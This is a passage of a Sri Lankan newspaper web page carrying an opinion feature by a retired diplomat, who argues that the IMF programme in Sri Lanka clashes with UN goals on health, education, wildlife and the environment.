	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Wednesday 21st of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>Is the IMF a Member of the UN Family?</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/u-19-world-cup-rain-disrupts-new-zealand-vs-bangladesh-game-in-bulawayo/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U &#8211; 19 world Cup: Rain disrupts New Zealand vs Bangladesh game in Bulawayo</p></a></li><li><a href="http://island.lk/u-19-world-cup-will-malajczuks-51-ball-century-helps-australia-blow-japan-away/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/412195.6-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/412195.6-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/412195.6-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U &#8211; 19 World Cup: Will Malajczuk&#8217;s 51-ball century helps Australia blow Japan away</p></a></li><li><a href="http://island.lk/rodrigues-holds-nerve-as-delhi-capitals-hand-mumbai-indians-third-straight-loss/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/412202.6-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/412202.6-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/412202.6-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Rodrigues holds nerve as Delhi Capitals  hand Mumbai Indians third straight loss</p></a></li><li><a href="http://island.lk/sri-lanka-cement-top-spot-with-crushing-win/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/ICC-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ICC-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/ICC-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sri Lanka cement top spot with crushing win</p></a></li><li><a href="http://island.lk/leaving-out-kjp-is-a-no-brainer/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Kusal-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Kusal-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Kusal-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Leaving out KJP is a no-brainer</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/is-the-imf-a-member-of-the-un-family/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Is the IMF a Member of the UN Family?</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-06-04">2023/06/4</time></span>
										<meta itemprop="dateModified" content="2023-06-03 12:31 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="650" height="428" src="http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF.jpg 650w, http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF-300x198.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF.jpg">
												<meta itemprop="width" content="650">
												<meta itemprop="height" content="428">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/is-the-imf-a-member-of-the-un-family/&amp;t=Is the IMF a Member of the UN Family?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=Is the IMF a Member of the UN Family? -&amp;url=http://island.lk/is-the-imf-a-member-of-the-un-family/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/is-the-imf-a-member-of-the-un-family/&amp;media=http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF.jpg&amp;description=Is the IMF a Member of the UN Family?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=Is the IMF a Member of the UN Family?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/is-the-imf-a-member-of-the-un-family/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/is-the-imf-a-member-of-the-un-family/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/is-the-imf-a-member-of-the-un-family/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/is-the-imf-a-member-of-the-un-family/&amp;t=Is the IMF a Member of the UN Family?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=Is the IMF a Member of the UN Family? -&amp;url=http://island.lk/is-the-imf-a-member-of-the-un-family/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/is-the-imf-a-member-of-the-un-family/&amp;media=http://island.lk/wp-content/uploads/2023/04/Newscutter_IMF.jpg&amp;description=Is the IMF a Member of the UN Family?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=Is the IMF a Member of the UN Family? http://island.lk/is-the-imf-a-member-of-the-un-family/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=Is the IMF a Member of the UN Family?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/is-the-imf-a-member-of-the-un-family/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/is-the-imf-a-member-of-the-un-family/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT"><strong><span style="color: #993300;">by Dr Sarala Fernando</span></strong></p>
<p align="LEFT">The UN Secretary General seems to think so when he recently urged the Security Council and the Bretton Woods institutions to undertake reforms. Yet as the IMF programme unfolds in Sri Lanka one can see the divergence in the methods and objectives deployed by the IMF with its emphasis on domestic fiscal reforms and the UN which is advocating sustainable development, strengthening of health, education and protection of the environment and addressing global emergencies like climate change.</p>
<p align="LEFT">The mismatch is reflected in the growing chasm between the government and the public. The government had hoped that after Covid, Sinhala/Tamil New Year would be held in grand style this year, even providing funds to government institutions to organize events. Contrary to such expectations this year was marked with an absence of the usual cacophony of celebration. Instead of fireworks, the regular tv and radio counted down the auspicious times. The public was protesting the escalating cost of living as a result of new taxes, rupee depreciation causing food inflation, closing of enterprises and loss of jobs under the current IMF programme.</p>
<p align="LEFT">Reports galore on the increasing &#8220;misery&#8221; level with the deterioration marked among the most vulnerable under five-yearnold children, while women appear to be among the most affected whose plight, suicides, domestic violence, despair, are shown on live tv every night. Added to the woes it seems a sort of apathy has gripped the working people – that is those who have not been able to go abroad – seeming to prefer to voice their grievances and sink into depression rather than buckle down to work harder for more pay. Fortunately in Sri Lanka in time of any crisis, there is a huge network of humanitarian relief provided by the private sector, religious organizations, NGOs and concerned individuals which is making up for what the government cannot do.</p>
<p align="LEFT">People are asking now about the real cost/benefit of the IMF deal especially since it turned out that a substantial amount of the first tranche went back to the multilateral banks and bilateral lenders like India to meet outstanding debt repayments, as part of the IMF conditionality. In contrast, Bangladesh made the first positive move, offering to defer debt repayment on their $500 loan for another six months followed by India offering one year’s deffered repayment on their billion dollar loan.</p>
<p align="LEFT">The government argues that the IMF deal is a seal of approval opening the way for more assistance from multilateral banks and bilateral investors. But multilateral assistance has been slow to disburse in Sri Lanka such that when Covid hit, the World Bank just canceled their unutilized projects and redirected balances for the urgently required vaccines (in the haste, cancellation may have included expenditures already made by the government and not yet forwarded for reimbursement).Now the ADB has done the same, repurposed unutilized grants for emergency assistance of $350 million. For multilateral assistance to be well utilized there must be a strong domestic disbursement tracking system in place for timely reimbursement –has that been put into place and has the IMF provided necessary advice on that?</p>
<p align="LEFT">An early catastrophic consequence of the recourse to the IMF has been instead of strengthening human capital, there is an exodus of skilled workers and professionals for foreign employment leaving Sri Lanka’s flagship health and education system in dire straits, beset by strikes and shortages of equipment and essential drugs. Worse still, it is a blow to the national psyche where robust national health and education systems had given Sri Lanka its high social development standards, quoted as an example in early international indexes like the PQLI.</p>
<p align="LEFT">After the tsunami hit, our medical services responded immediately and prevented epidemics, hailed by WHO as exemplary. Now, young doctors well trained virtually free of charge in Sri Lanka, are leaving in droves attracted by study offers converted to work visas in overseas countries . Encouraged by the government release of foreign exchange for educational purposes, Sri Lanka’s students are facing a barrage of advertisements from foreign universities judging by the press advertisements and other inducements like work visas and permanent residence status upon graduation. There was even one advertisement recently by a foreign educational institution scouting for underage students with the added incentive of visas being provided for accompanying parents!!!</p>
<p align="LEFT">Has the IMF considered how focusing on revenue is disastrous for organizations like zoos which need not to boast about raising visitor revenue but rather on how they care for the animals in their charge? A similar situation exists for wild life parks and cultural triangle sites which are now encouraged to focus more on visitor revenue than on protecting the treasure in their charge. It is not only the family silver that is being put up for sale but even the wild animals are under threat.</p>
<p align="LEFT">The Agriculture Ministry has even entertained a proposal to export our wild monkeys for lab experiments and has been taken to court by a number of voluntary organizations, for this atrocious proposal. Now the Ministry of Agriculture is giving more firearms to farmers to kill monkeys, peacocks, wild boar etc claiming they are pests. What an example at this time of Wesak and Poson when the emphasis should be to highlight the Buddha’s message of compassion to the animals!</p>
<p align="LEFT">Having come out of two bloody youth insurrections, do we need to develop a gun culture in Sri Lanka or should we pursue UN sponsored programmes to collect and destroy small arms and light weapons? A domestic gun manufactory in Kadawatha has even started to advertise its wares in the local papers. Is there some connection between this new manufactory and the recent government initiative to promote gun distribution to farmers? Those concerned with national security would agree that the need of the hour after the end of the armed conflict is to reduce the numbers of small weapons in the hands of the public.</p>
<p align="LEFT">If culling is the only option, should not this be handed over to the military or police which is trained in the proper use of weapons? Compare our failed policies to the success of the wildlife campaigns in India under Prime Minister Modi with tiger numbers rising and parks well patrolled and conserved which has given the Indian Prime Minister excellent credentials internationally and a domestic political benefit as well, helping to draw the youth voters in India who are most interested today in nature and wild life protection.</p>
<p align="LEFT">The IMF with its focus on graphs and paper figures also needs to consider whether the value of tourism should be calculated in tourism arrival numbers and revenue forecasts or on goals of sustainability such as installation of renewable energy and recycling? Should unsolicited attractions like cable cars be entertained when unusually intense rains caused by climate change are causing the hillsides to collapse and what is required is more regulation to control construction in vulnerable areas? Forest conservators whose prime duty should be to protect the upper watershed from where all our major rivers derive, instead are being asked to sell off residual forests to raise revenue without a thought of the priority to increase forest cover to combat climate change as agreed under UN auspices.</p>
<p align="LEFT">As for bilateral assistance, sadly we hear from the press only about the controversial unsolicited projects, the return of the costly light rail system once abandoned due to protests from our transport specialists and a barge mounted nuclear power project apparently ignoring the perils of contamination from the worst maritime disaster experienced in Sri Lanka, Express Pearl. Following the IMF lead, the government focus is only on collection of compensation, yet what is needed is tightening of the regulations on carriage of hazardous materials as suggested by experts. Maritime zones around the country should be strictly protected and passing ships monitored for dropping plastic waste, excess oil etc in our waters as discussed under UN auspices.</p>
<p align="LEFT">Under the IMF raising revenue mantra, the government has lined up a list of failed SOE’s for sale or restructuring but has the IMF shared experience on how to do this with minimum social disruption? Why privatize strategic ventures like Sri Lanka Telecom which is a strong vibrant organization making profits and providing a good service? As a consequence its staff are demoralized and worrying about whether there is some deal already in the works for the new owner and whether that party will be interested in building the organization or just taking out its profits as quickly as possible.</p>
<p align="LEFT">Inevitably the discussions turn to queries of how geopolitics will play given the need to pay off the debt owed to India. It seems there are Indian companies lined up already to purchase these government assets, one such major player being the Adani group once brought to Sri Lanka as a &#8220;prestigious&#8221; investor subsequently smeared by legal challenges. The larger question that looms is the anxiety of the public over the growing Indian presence in our economy which if mishandled will become a major bilateral headache.</p>
<p align="LEFT">
<p align="LEFT">The government argument was that with the IMF nod of approval, it would open the path for new foreign investments, multilateral and bilateral. This approach has been contested by the public suggesting alternate domestic options ranging from moving to a knowledge economy including music and cinema exports, debt for nature swaps, bringing back &#8220;stolen&#8221; assets etc. In other words, their message to the government is that it should look inwards for domestic solutions instead of the old pattern of depending on foreign assistance and incurring more debt.</p>
<p align="LEFT">To restore its credibility, the government could begin by moving on the long overdue Ministry reorganization– finally let there be agreement on a fixed number of ministries with fixed locations which will facilitate public access. This reform has been stagnating since the time of Lakshman Jayakody who visited the Indian National Planning Commission for advice. A proposal worth considering is merging the Foreign Ministry with the Ministry of Trade, which has been accomplished in Australia for example quite successfully.</p>
<p align="LEFT">Consulting a respected Australian colleague, his comments were as follows: &#8221; the Canberra amalgamation between foreign affairs and trade was so many decades ago that it now seems totally natural. At the time it involved a lot of pain and was divisive but time elapsed has more than demonstrated that it is a natural alliance and very sensible. Indeed much of the serious stuff and careers are now made on the trade side of the house. Our HC in Colombo would be able to obtain the various reviews etc but in short it’s been a huge success. We have two Cabinet ministers and two junior ministers to make the workload bearable.&#8221;</p>
<p align="LEFT">The Government can also do much more to cut down waste, requiring government ministries and agencies to give up rented buildings and declaring a moratorium on new building construction in favour of better usage of existing facilities. Seeing the shortage of beds for cancer patients in Anuradhapura main hospital and a building project which is stagnating, one wonders whether those emergency treatment centres opened for the Covid could not be repurposed to fill urgent health sector needs? Official reports suggest there are many unutilized building assets, empty small schools without teachers or students, unused small hospitals without doctors or proper equipment, which could be converted to support the morale of local communities.</p>
<p align="LEFT">As the IMF officers sit in far away offices and draw economic models on paper, they need to face the human predicament of those undertaking their reform programme and the need for conformity with UN expectations. The IMF is also learning and it is good therefore to note this time around that the visiting IMF team in Sri Lanka is meeting and facing questions from the public, the press, trade unions and opposition parties. Elsewhere in the world political leaders are pushing through unpopular measures and paying the price, like in France where as a result of pension reforms it seems President Macron is now unable to walk the streets without being accosted by protesters and heckled.</p>
<p align="LEFT">Little wonder that no elections are likely to be held in Sri Lanka in the near future and a mirage is being created by speculation over possible candidates for a quick Presidential poll. Fortunately for the IMF it has a charming Managing Director able to reach out to political leaders and with a friendly public image, a stark contrast to her stony faced officials!</p>
<p align="LEFT">
<p align="LEFT">(Sarala Fernando, retired from the Foreign Ministry as Additional Secretary and her last Ambassadorial appointment was as Permanent Representative to the UN and International Organizations in Geneva . Her Ph.D was on India-Sri Lanka relations and she writes now on foreign policy, public diplomacy and protection of heritage).</p>
<p align="LEFT">
<p align="LEFT">
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="http://island.lk/tag/imf/" rel="tag">IMF</a><a href="http://island.lk/tag/imf-programme/" rel="tag">IMF programme</a><a href="http://island.lk/tag/monkeys/" rel="tag">monkeys</a><a href="http://island.lk/tag/who/" rel="tag">WHO</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/narrative-fragments-of-independence-share-a-unifying-sri-lankan-narrative/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
